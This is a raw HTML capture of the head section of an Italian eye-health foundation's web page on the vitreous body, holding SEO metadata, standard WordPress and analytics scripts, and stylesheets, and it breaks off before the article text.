

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iapb.it/corpo-vitreo/
body_size: 24027
content:
<!DOCTYPE html><html lang="it-IT"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/5916b35c6f74109b4c27cf8e/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corpo Vitreo - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità</title>
	<link rel="canonical" href="https://iapb.it/corpo-vitreo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corpo Vitreo - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" />
	<meta property="og:description" content="I tuoi occhi Parti dell’occhio Congiuntiva Cornea Coroide Corpo Vitreo Cristallino Fotorecettori (coni e bastoncelli della retina) Iride Macula Nervo ottico Retina Sclera Uvea Umor acqueo Corpo Vitreo Cos’è? Sostanza gelatinosa, trasparente, che occupa la cavità oculare compresa tra il cristallino e la retina (circa 4 millilitri: costituisce la maggior parte del volume del bulbo [&hellip;]" />
	<meta property="og:url" content="https://iapb.it/corpo-vitreo/" />
	<meta property="og:site_name" content="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" />
	<meta property="article:publisher" content="https://www.facebook.com/iapbitalia" />
	<meta property="article:modified_time" content="2021-10-11T11:04:13+00:00" />
	<meta property="og:image" content="https://iapb.it/wp-content/uploads/2019/07/corpo_vitreo-web.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IAPB_Italia" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iapb.it/corpo-vitreo/","url":"https://iapb.it/corpo-vitreo/","name":"Corpo Vitreo - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità","isPartOf":{"@id":"https://iapb.it/#website"},"primaryImageOfPage":{"@id":"https://iapb.it/corpo-vitreo/#primaryimage"},"image":{"@id":"https://iapb.it/corpo-vitreo/#primaryimage"},"thumbnailUrl":"https://iapb.it/wp-content/uploads/2019/07/corpo_vitreo-web.jpg","datePublished":"2019-07-02T11:49:33+00:00","dateModified":"2021-10-11T11:04:13+00:00","breadcrumb":{"@id":"https://iapb.it/corpo-vitreo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://iapb.it/corpo-vitreo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://iapb.it/corpo-vitreo/#primaryimage","url":"https://iapb.it/wp-content/uploads/2019/07/corpo_vitreo-web.jpg","contentUrl":"https://iapb.it/wp-content/uploads/2019/07/corpo_vitreo-web.jpg","width":120,"height":125},{"@type":"BreadcrumbList","@id":"https://iapb.it/corpo-vitreo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iapb.it/"},{"@type":"ListItem","position":2,"name":"Corpo Vitreo"}]},{"@type":"WebSite","@id":"https://iapb.it/#website","url":"https://iapb.it/","name":"IAPB Italia ETS - Fondazione Sezione italiana dell’Agenzia internazionale per la prevenzione della cecità","description":"Per amore della vista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iapb.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.0.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed" href="https://iapb.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed dei commenti" href="https://iapb.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iapb.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iapb.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://iapb.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-css' href='https://iapb.it/wp-content/uploads/jupiterx/compiler/jupiterx/880f388.css?ver=1.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='raven-frontend-css' href='https://iapb.it/wp-content/plugins/raven/assets/css/frontend.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19915-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-19915.css?ver=1759152387' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://iapb.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://iapb.it/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://iapb.it/wp-content/uploads/elementor/css/global.css?ver=1727970692' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6699-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-6699.css?ver=1695336341' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-894-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-894.css?ver=1695298844' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5952-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-5952.css?ver=1722591447' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://iapb.it/wp-content/plugins/mailin/css/mailin-front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Bentham%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				if (typeof gtag === "undefined") {
			function gtag(){dataLayer.push(arguments);}
			gtag('consent', 'default', {
				'ad_personalization': 'denied',
				'ad_storage': 'denied',
				'ad_user_data': 'denied',
				'analytics_storage': 'denied',
				'personalization_storage': 'denied',
				'functionality_storage': 'denied',
				'security_storage': 'denied',
							});
								} else if ( window.gtmkit_settings.console_log === 'on' ) {
			console.warn('GTM Kit: gtag is already defined')
		}		
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NPQFS83');
/* End Google Tag Manager */
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"page"};
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-35932404-13&#039; async=&#039;async" id="jupiterx-gtag-script-js"></script>
<script type="text/javascript" id="jupiterx-gtag-script-js-after">
/* <![CDATA[ */
	
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
					gtag('config', 'UA-35932404-13', { 'anonymize_ip': true });
			
	
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
